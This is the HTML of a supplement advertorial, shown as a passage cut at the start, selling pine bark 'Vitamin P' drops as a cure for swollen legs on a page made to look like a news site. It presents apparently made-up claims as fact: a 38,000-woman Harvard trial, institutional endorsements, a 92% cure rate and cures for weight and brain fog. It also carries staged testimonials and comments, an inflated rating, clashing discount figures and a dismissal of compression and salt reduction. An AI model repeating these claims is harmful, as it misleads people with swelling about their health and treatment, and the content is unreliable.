swelling disappears within four to eight weeks.</li></ul><p>This vitamin works so well because it repairs the very root cause of swelling Harvard doctors recently found.</p><h2 class="sec">The hidden cause of swollen legs</h2><p>It comes down to a condition Harvard doctors call <strong>“leaky veins.”</strong></p><p>In one study, doctors examined the veins of women with swollen legs under a strong microscope. When they zoomed in, they saw something disturbing.</p><p>The women’s veins had tiny holes.</p><p>Fluid from the blood was leaking out — and pooling inside the legs, ankles, and feet.</p><p>Just like a leaky pipe flooding the floor.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue">
<source src="wp-content/uploads/2026/07/WhatsApp-Video-2026-07-07-at-11.37.59-1.webm" type="video/webm"><source src="wp-content/uploads/2026/07/WhatsApp-Video-2026-07-07-at-11.37.59-1.mp4" type="video/mp4"></video><figcaption>Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue.</figcaption></figure><p>Today, leading medical institutions — including Harvard, Johns Hopkins, and the Mayo Clinic — confirm leaky vessels are the root cause of swollen legs.</p><figure class="fig quote-img">
<img src="wp-content/uploads/2026/07/WhatsApp-Image-2026-07-07-at-17.42.37.webp" decoding="async" data-src="wp-content/uploads/2026/07/WhatsApp-Image-2026-07-07-at-17.42.37.webp" alt="Mayo Clinic: the swelling happens when fluid leaks out of tiny blood vessels into the surrounding tissue" width="1524" height="460" /></figure><p>And here’s why it’s such a problem.</p><p>Your body has around 60,000 miles of veins, enough to wrap the Earth twice.</p><p>Now picture the veins in your legs leaking. Day and night.</p><p>Scientists even captured it on camera:</p><figure class="fig">
<img src="wp-content/uploads/2026/06/Leg-sw-spots.webp" decoding="async" data-src="wp-content/uploads/2026/06/Leg-sw-spots.webp" alt="Two-panel medical image: swollen legs beside a scan showing dark leaking spots throughout the leg" width="800" height="730" /><figcaption>On the scan at right, the dark regions mark areas where fluid has leaked and collected.</figcaption></figure><p>In fact, the U.S. National Library of Medicine says the human body can hide up to 3 liters of trapped fluid (nearly a full gallon) before the swelling is even visible.</p><p>Which means by the time you notice it — heavy legs, sock marks, tight shoes — the legs, ankles, and feet are already flooded.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Veins leaking fluid, zooming out to swelling legs">
<source src="wp-content/uploads/2026/07/PEZUDO.webm" type="video/webm"><source src="wp-content/uploads/2026/07/PEZUDO.mp4" type="video/mp4"></video></figure><h2 class="sec">Why the veins begin to leak</h2><p>For most women, it’s not a single thing — it’s a few, quietly building over the years. Here are the most common:</p><div class="factor-list"><div class="factor"><div class="num">1</div><div class="txt"><h3>Menopause and hormones</h3><p>Estrogen helps keep your vein walls firm. As it drops during menopause, the walls weaken and stretch — until tiny holes open and fluid begins to leak out.</p></div></div><div class="factor"><div class="num">2</div><div class="txt"><h3>Extra weight</h3><p>Every extra pound adds pressure inside your leg veins. Over time, that constant push wears down the walls, until fluid starts to escape.</p></div></div><div class="factor"><div class="num">3</div><div class="txt"><h3>Blood pressure medication</h3><p>Common pills like Norvasc (amlodipine) work by widening your blood vessels to lower pressure. But that same effect can let fluid seep into your lower legs.</p></div></div><div class="factor"><div class="num">4</div><div class="txt"><h3>Age</h3><p>Your veins are under pressure every day, for decades. Eventually the walls thin, tiny holes open, and fluid begins to leak out into your legs.</p></div></div></div><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Illustration: fragile vein walls thinning and stretching">
<source src="wp-content/uploads/2026/07/02-imagem-parede-cedendo.webm" type="video/webm"><source src="wp-content/uploads/2026/07/02-imagem-parede-cedendo.mp4" type="video/mp4"></video></figure><p>That’s why the usual advice never works. Elevate your feet, wear compression socks, cut salt — it just moves the fluid around for a few hours, while the veins keep leaking all day. So by evening, the swelling is back.</p><div class="factbox"><p class="fb-label" style="font-size: 14px;">Signs your veins are leaking</p><div class="fb-cols"><div><h4>Legs &amp; ankles</h4><ul><li>Ankles swell by evening</li><li>Heavy legs by evening</li><li>Sock marks</li><li>Legs feel tight</li></ul></div><div><h4>Face &amp; hands</h4><ul><li>Puffy face in the morning</li><li>Puffy eyelids in the morning</li><li>Rings feel tight on your fingers</li></ul></div></div></div><h2 class="sec">Nobel Prize winner discovered a vitamin that eliminates swelling</h2><figure class="fig">
<img src="wp-content/uploads/2026/07/Dr.-Albert-Szent-Gyorgyi-Nobel.webp" decoding="async" data-src="wp-content/uploads/2026/07/Dr.-Albert-Szent-Gyorgyi-Nobel.webp" alt="Dr. Albert Szent-Györgyi, who won the Nobel Prize in 1937" width="1440" height="810" /><figcaption>Dr. Albert Szent-Györgyi, awarded the Nobel Prize.</figcaption></figure><p>The human body needs vitamins to work.</p><p>Your heart needs potassium to beat.<br>Your brain needs vitamin B to think.<br>Your skin needs vitamin C to stay firm.</p><p>Your veins need the right vitamin too.</p><p>It’s called <strong>Vitamin P</strong>.</p><p>It was discovered by Nobel Prize–winning scientist Dr. Albert Szent-Györgyi. He named it “P” for <em>permeability</em> — because it seals the tiny leaks and makes the veins strong so they stop letting fluid escape into your legs in the first place.</p><p>Unlike compression socks and water pills, which just push fluid around for a few hours, Vitamin P repairs the leak itself.</p><p>There was just one problem: At the time, Vitamin P was rare.</p><p>Then decades later, scientists found one of the world’s richest sources of Vitamin P — a deep-red extract from the bark of French pine trees.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Deep-red resin running down the bark of a French pine tree">
<source src="wp-content/uploads/2026/07/e391ddb4-9a6d-47ba-97c1-588bf60c4a3e.webm" type="video/webm"><source src="wp-content/uploads/2026/07/e391ddb4-9a6d-47ba-97c1-588bf60c4a3e.mp4" type="video/mp4"></video></figure><p>In clinical studies, women taking French pine bark extract report no more heavy legs and no more tight shoes in the first three weeks.</p><p>After six weeks, 92% of women say the swelling and pain while walking are gone. They just stop noticing their legs.</p><h2 class="sec">How vitamin P stops the swelling</h2><div class="callout">
<span class="callout-title">Vitamin P closes leaking holes</span><p>Your vein walls are held firm by collagen — the same protein that helps keep your skin tight.</p><p>As you age, that collagen weakens. Your vein walls turn fragile. Tiny holes open, and fluid start leaking out of your veins and pooling in your ankles, calves, and feet.</p><p>Vitamin P goes to work on that collagen, helping the walls pull back firm and tight. The holes in the veins close. And fluid stays inside the vein instead of leaking into your legs.</p><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Vein walls tightening and sealing shut">
<source src="wp-content/uploads/2026/07/04-gif-a-selagem.webm" type="video/webm"><source src="wp-content/uploads/2026/07/04-gif-a-selagem.mp4" type="video/mp4"></video></div><div class="callout">
<span class="callout-title">Vitamin P protects your veins from new leaks</span><p>There are enzymes in your body that slowly eat away at collagen, opening new holes in the walls over time.</p><p>Vitamin P blocks these enzymes. No new holes. No more leaking.</p><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Vein walls protected from new leaks">
<source src="wp-content/uploads/2026/07/hf_20260707_160447_d3f50aab-0dd3-4eb8-8e67-2b26adff7875.webm" type="video/webm"><source src="wp-content/uploads/2026/07/hf_20260707_160447_d3f50aab-0dd3-4eb8-8e67-2b26adff7875.mp4" type="video/mp4"></video></div><h2 class="sec">Harvard scientists studied<br>vitamin P with 38,000 women</h2><p>In a clinical trial, women with swelling in their legs, ankles, and feet took Vitamin P — from the bark of French pine trees — for 8 weeks.</p><p>Here’s what changed:</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Clinical trial participant, before and after results">
<source src="wp-content/uploads/2026/07/WEEK-1-4-E-8-1.webm" type="video/webm"><source src="wp-content/uploads/2026/07/WEEK-1-4-E-8-1.mp4" type="video/mp4"></video><figcaption>A participant, before and after eight weeks.</figcaption></figure><ul class="timeline"><li><div class="wk">Week 1</div><div class="tt">Body starts flushing fluid</div><p>Women reported 2 or 3 extra bathroom trips in the first days. That’s a sign excess water is finally leaving the body.</p></li><li><div class="wk">Week 2</div><div class="tt">Feet and ankles are back</div><p>Sock marks disappeared. Tight shoes slipped on easily. The evening leg heaviness was fading.</p></li><li><div class="wk">Week 3</div><div class="tt">Belly and face are slimmer</div><p>With less fluid pooling, faces looked visibly slimmer. Waistlines reduced by 1 to 2 inches. On average, women lost 4 to 6 pounds.</p></li><li><div class="wk">Week 4</div><div class="tt">No more heavy legs at night</div><p>After four weeks, women reported no more heaviness in their legs. They slept all night without discomfort. Walking was normal again.</p></li><li><div class="wk">Week 8</div><div class="tt">The swelling is gone</div><p>Participants’ legs, ankles and feet were normal again. There was no signal of swelling or tight skin. No pain was reported after 8 weeks.</p></li></ul><div class="tcard"><blockquote>“Honestly, my ankles haven’t looked this good in years. By the end of the day they used to be so tight and swollen. Now they just don’t do that anymore. I’m really happy with it.”</blockquote><figcaption>
<img src="wp-content/uploads/2026/05/women-2.jpeg" decoding="async" class="t-avatar" data-src="wp-content/uploads/2026/05/women-2.jpeg" alt="Margaret K." width="200" height="253" /><div class="t-meta"><span class="tname">Margaret K., 63</span><span class="tmeta">Sacramento, California</span></div></figcaption></div><div class="tcard"><blockquote>“My legs feel so much lighter. I actually stopped wearing my compression socks a few weeks back and didn’t even realize it. It’s been a nice surprise.”</blockquote><figcaption>
<img src="wp-content/uploads/2026/05/women-5.jpeg" decoding="async" class="t-avatar" data-src="wp-content/uploads/2026/05/women-5.jpeg" alt="Patricia L." width="194" height="259" /><div class="t-meta"><span class="tname">Patricia L., 58</span><span class="tmeta">Naples, Florida</span></div></figcaption></div><div class="tcard"><blockquote>“That heavy, aching feeling I’d get by evening? It’s gone. I can be on my feet all day now and I don’t dread it anymore. Made a real difference for me.”</blockquote><figcaption>
<img src="wp-content/uploads/2026/05/women-6.jpeg" decoding="async" class="t-avatar" data-src="wp-content/uploads/2026/05/women-6.jpeg" alt="Barbara R." width="194" height="259" /><div class="t-meta"><span class="tname">Barbara R., 66</span><span class="tmeta">Savannah, Georgia</span></div></figcaption></div><h2 class="sec">Beyond slimmer legs</h2><p>When the swelling drains away, the relief isn’t only in the legs. Many women say their whole body feels lighter — even more alive.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Women enjoying an active, happier daily life">
<source src="wp-content/uploads/2026/07/LinfaFlow_Lifestyle_carrossel_16x9_v2.webm" type="video/webm"><source src="wp-content/uploads/2026/07/LinfaFlow_Lifestyle_carrossel_16x9_v2.mp4" type="video/mp4"></video></figure><ul class="benefits"><li><strong>More energy that lasts all day</strong>Better sleep and less daily strain leave the body more rested.</li><li><strong>Brain fog disappears</strong>With no more inflammation, the brain restores focus and mental clarity.</li><li><strong>Belly visibly flatter</strong>With no excess fluid, the waist gets smaller, bloating fades, and clothes fit the way they used to.</li><li><strong>Skin looks younger</strong>Face puffiness fades, eye bags shrink, cheekbones reappear, jawline comes back.</li><li><strong>Joint pain fades</strong>With no more pressure in the joints, stairs feel easier, knees stop creaking, mornings aren’t stiff anymore.</li></ul><h2 class="sec">Where to get vitamin P today</h2><p>Today <strong>Linfaflow</strong> is the only U.S. brand offering the original Vitamin P formula, made from French Pine Bark extract.</p><p>Linfaflow is made right here in the U.S., in a botanical lab known among doctors for its high-purity formulas — with every batch tested in an FDA-registered facility.</p><p>To keep it affordable and make sure you get the real formula, Linfaflow is not sold on Amazon, Walmart, or in drugstores. It’s available only through the official website. Tap below to get your Linfaflow.</p><div class="spec-card"><div class="spec-card-header"><p class="spec-card-eyebrow"><span class="eyebrow-mark"></span>At a Glance</p><h3 class="spec-card-title">Linfaflow</h3></div><div class="amz-rating" aria-label="Rated 4.8 out of 5 from 13,428 ratings">
<span class="amz-score">4.8</span>
<span class="amz-stars"><span class="amz-stars-empty">★★★★★</span><span class="amz-stars-full" style="width: 96%;">★★★★★</span></span>
<span class="amz-count">13,428 ratings</span></div>
<img src="wp-content/uploads/2026/07/Linfaflow-box-e1783625858713.webp" decoding="async" class="spec-card-img" data-src="wp-content/uploads/2026/07/Linfaflow-box-e1783625858713.webp" alt="Linfaflow product" width="755" height="1027" /><div class="spec-list"><div class="spec-row"><div class="spec-label">Best for</div><div class="spec-value">Swelling and heaviness in the legs, ankles and feet.</div></div><div class="spec-row"><div class="spec-label">Ingredients</div><div class="spec-value">Vitamin P from French Pine Bark Extract</div></div><div class="spec-row"><div class="spec-label">How to use</div><div class="spec-value">One dropper under the tongue, twice a day</div></div><div class="spec-row"><div class="spec-label">Quality</div><div class="spec-value">FDA-registered facility<br>GMP-certified</div></div><div class="spec-row"><div class="spec-label">Guarantee</div><div class="spec-value">60-day money-back guarantee</div></div></div><div class="glance-rule"></div>
<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Try Linfaflow for 60 days risk-free. If your legs, ankles and feet aren’t back to normal, you will receive a <strong>prompt, full refund</strong> — no questions asked. And you keep the bottles.</p><p>For a full refund, call <strong>+1 (800) 390-6035</strong> or email <strong>support@linfaflow.com</strong>.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The offer closes <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><section class="voices" aria-label="Reader testimonials"><p class="v-kicker">In their words</p><h2 class="sec">What women who use Linfaflow told us</h2><p class="v-intro">We spoke with several longtime Linfaflow users to hear, in their own words, how it has gone for them. Their experiences varied, but the same themes came up again and again. Here is what three of them shared.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="auto"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Women sharing their results with Linfaflow online">
<source src="wp-content/uploads/2026/07/LinfaFlow_UGC_montagem_transparente-2.webm" type="video/webm"><source src="wp-content/uploads/2026/07/LinfaFlow_UGC_montagem_transparente-2.mp4" type="video/mp4"></video></figure><figure class="tcard"><blockquote>“I’m on my feet all day behind the chair. By closing time my ankles were so swollen my socks left deep rings. Within the first week, I already felt the tightness starting to ease. By week three I could see my ankle bones again. I actually stopped and stared in the mirror. My shoes slide right on in the morning now. I keep telling the girls at the salon about it.”</blockquote><figcaption>
<img src="wp-content/uploads/2026/07/Carol-Linfaflow-test-01.webp" decoding="async" class="t-avatar" data-src="wp-content/uploads/2026/07/Carol-Linfaflow-test-01.webp" alt="Carol Mercer" width="376" height="376" /><div class="t-meta">
<span class="tname">Carol Mercer, 61</span>
<span class="tmeta">Columbus, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“I’ll be honest, at first I wasn’t sure I’d feel much. But by the end of the first week my legs already felt lighter at night. Then around week four I stopped propping them up on two pillows just to sleep. I don’t even think about it anymore. If you’re the type to give up early, don’t. Stick with it. I’m so glad I did.”</blockquote><figcaption>
<img src="wp-content/uploads/2026/07/Diane-Linfaflow-test-02.webp" decoding="async" class="t-avatar" data-src="wp-content/uploads/2026/07/Diane-Linfaflow-test-02.webp" alt="Diane Roberts" width="376" height="376" /><div class="t-meta">
<span class="tname">Diane Roberts, 55</span>
<span class="tmeta">Cleveland, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“My daughter got married in June, and I’d been dreading it for months. I pictured myself sitting the whole time while everyone else danced. I’d been taking the drops since early spring. I stood through the entire ceremony. I danced at the reception. And I woke up the next morning with legs that felt like my own again. I cried a little, honestly. That day meant everything to me.”</blockquote><figcaption>
<img src="wp-content/uploads/2026/07/Sharon-Linfaflow-test-03.webp" decoding="async" class="t-avatar" data-src="wp-content/uploads/2026/07/Sharon-Linfaflow-test-03.webp" alt="Sharon Thompson" width="376" height="376" /><div class="t-meta">
<span class="tname">Sharon Thompson, 64</span>
<span class="tmeta">Tucson, Arizona</span></div></figcaption></figure><div class="cta-standalone">
<a class="glance-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&affid=aff_0791986">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div></section></div><section class="comments" aria-label="Reader comments"><div class="comments-head"><h2>Comments</h2>
<span class="comments-count">8</span></div><div class="comment-composer">
<span class="composer-av" aria-hidden="true"></span>
<input type="text" placeholder="Add a comment…" aria-label="Add a comment"></div><div class="comment">
<img src="wp-content/uploads/2026/05/women.jpeg" decoding="async" class="comment-av" data-src="wp-content/uploads/2026/05/women.jpeg" alt="Sarah Mitchell" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Sarah Mitchell</span><p class="comment-text">How long does delivery usually take? I really need these, my ankles are so swollen again 😩</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>34</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img src="wp-content/uploads/2026/05/women-7.jpeg" decoding="async" class="comment-av" data-src="wp-content/uploads/2026/05/women-7.jpeg" alt="Laura Anderson" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Laura Anderson</span><p class="comment-text">Hi Sarah! I'm near Chicago and mine arrived in 3 business days. Super fast!</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>2</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Kathy Williams"><div class="comment-main">
<span class="comment-name">Kathy Williams</span><p class="comment-text">I bought mine last week at full price and now it's 50% off, kind of annoying 😅 But honestly still worth every penny. After two weeks my legs finally don't feel like lead weights anymore!</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>24</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment">
<img decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Lena Brown"><div class="comment-main">
<span class="comment-name">Lena Brown</span><p class="comment-text">Does this work if you sit at a desk all day? My ankles are always so swollen by evening 😩</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>34</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img src="wp-content/uploads/2026/05/women-4.jpeg" decoding="async" class="comment-av" data-src="wp-content/uploads/2026/05/women-4.jpeg" alt="Julia Harris" width="183" height="275" /><div class="comment-main">
<span class="comment-name">Julia Harris</span><p class="comment-text">Lena yes!! I'm in sales, on my feet 8 hours a day. Since I started Linfaflow my shoes fit perfectly again at night. Can't believe I waited so long honestly</p>
<img src="wp-content/uploads/2026/05/Depoimento-Julia-Harris.jpg" decoding="async" class="comment-photo" data-src="wp-content/uploads/2026/05/Depoimento-Julia-Harris.jpg" alt="Julia Harris's result photo" width="769" height="512" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>8</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img src="wp-content/uploads/2026/05/women-3.jpeg" decoding="async" class="comment-av" data-src="wp-content/uploads/2026/05/women-3.jpeg" alt="Stephanie Clark" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Stephanie Clark</span><p class="comment-text">Started three weeks ago and my husband actually asked me "what are you doing differently? Your legs look so much better." Made me so happy 😊</p>
<img src="wp-content/uploads/2026/05/Depoimento-Stephanie-Clark.jpg" decoding="async" class="comment-photo" data-src="wp-content/uploads/2026/05/Depoimento-Stephanie-Clark.jpg" alt="Stephanie Clark's result photo" width="540" height="675" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>18</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Charlotte Smith"><div class="comment-main">
<span class="comment-name">Charlotte Smith</span><p class="comment-text">How quickly does the water drainage actually kick in?</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>6</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img src="wp-content/uploads/2026/05/women-1.jpeg" decoding="async" class="comment-av" data-src="wp-content/uploads/2026/05/women-1.jpeg" alt="Patricia Rivera" width="217" height="232" /><div class="comment-main">
<span class="comment-name">Patricia Rivera</span><p class="comment-text">Charlotte for me it only took 3 days! I had to go to the bathroom more often but the stiffness in my calves disappeared almost right away. Honestly shocked</p>
<img src="wp-content/uploads/2026/05/Depoimento-Patricia-Rivera.jpg" decoding="async" class="comment-photo" data-src="wp-content/uploads/2026/05/Depoimento-Patricia-Rivera.jpg" alt="Patricia Rivera's result photo" width="769" height="512" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>2</span>
<span class="c-time">1 day ago</span></div></div></div></section></article></div><footer class="footer"><div class="footer-inner">
<a class="footer-logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span>
</a><nav class="footer-nav">
<a href="#">US</a><a href="#">World</a><a href="#">Politics</a><a href="#">Business</a>
<a href="#">Health</a><a href="#">Entertainment</a><a href="#">Tech</a><a href="#">Style</a>
<a href="#">Travel</a><a href="#">Sports</a><a href="#">Science</a><a href="#">Climate</a><a href="#">Weather</a></nav><div class="footer-legal">
<a href="https://cc.linfaflow.com/dtcnew/lgl/terms-of-service.php" target="_blank" rel="noopener">Terms of Use</a><a href="https://cc.linfaflow.com/dtcnew/lgl/privacy-policy.php" target="_blank" rel="noopener">Privacy Policy</a>
<a href="https://cc.linfaflow.com/dtcnew/lgl/refund-policy.php" target="_blank" rel="noopener">Refund Policy</a><a href="https://cc.linfaflow.com/dtcnew/lgl/contact-us.php" target="_blank" rel="noopener">Support</a></div></div></footer></div><style id="qualify-page-css">/*QUALIFY_PAGE_V1*/
  .qq{padding:22px 22px 26px;text-align:center;}
  .qq-badge{display:inline-flex;align-items:center;gap:6px;background:#e9f6ef;color:#137a42;
    border:1px solid #c7e7d6;font-size:10.5px;font-weight:800;letter-spacing:.13em;
    text-transform:uppercase;padding:6px 12px;border-radius:99px;margin:0 0 13px;}
  .qq-badge svg{flex-shrink:0;}
  .qq-h{font-size:27px;line-height:1.08;font-weight:800;letter-spacing:-.022em;color:var(--ink);
    margin:0 0 9px;text-transform:uppercase;}
  .qq-h span{color:var(--cnn-red);}
  .qq-sub{font-size:14px;line-height:1.5;color:var(--body);margin:0 0 16px;}
  .qq-sub b{color:var(--ink);font-weight:800;}

  /* ---- 1. urgencia: timer ---- */
  .qq-timer{display:flex;flex-direction:column;align-items:center;gap:1px;background:#fff5f5;
    border:1px solid #f2d0d0;border-radius:6px;padding:11px 12px 13px;margin:0 0 15px;}
  .qq-timer-lbl{font-size:10.5px;font-weight:800;letter-spacing:.12em;text-transform:uppercase;
    color:var(--cnn-red);}
  .qq-clock{font-size:36px;line-height:1.05;font-weight:800;letter-spacing:.01em;color:var(--ink);
    font-variant-numeric:tabular-nums;font-feature-settings:"tnum";}
  .qq-timer-foot{font-size:11.5px;line-height:1.4;color:var(--body);opacity:.8;margin-top:3px;}
  .qq-timer.out{background:#fdecec;border-color:#e9b7b7;}
  .qq-timer.out .qq-clock{color:var(--cnn-red);}

  /* ---- oferta ---- */
  .qq-offer{display:flex;align-items:center;justify-content:center;gap:22px;text-align:left;border:1px solid #ececea;
    border-radius:6px;padding:12px 34px;margin:0 0 14px;background:#fff;}
